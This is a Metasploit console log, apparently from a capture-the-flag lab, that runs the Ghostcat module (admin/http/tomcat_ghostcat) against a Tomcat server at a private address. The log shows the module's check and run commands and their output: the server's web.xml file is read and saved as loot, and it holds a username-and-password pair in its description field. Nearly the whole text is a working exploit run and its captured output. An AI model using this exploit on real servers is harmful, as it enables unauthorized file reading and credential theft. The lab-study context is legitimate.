 msf6 auxiliary(admin/http/tomcat_ghostcat) > check
[*] 10.10.12.143:8080 - The target appears to be vulnerable. Successfully read file /WEB-INF/web.xml
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.10.12.143
Status Code: 200
Accept-Ranges: bytes
ETag: W/"1261-1583902632000"
Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
Content-Type: application/xml
Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>

</web-app>

[+] 10.10.12.143:8080 - /root/.msf4/loot/20230928071113_default_10.10.12.143_WEBINFweb.xml_280822.txt
[*] Auxiliary module execution completed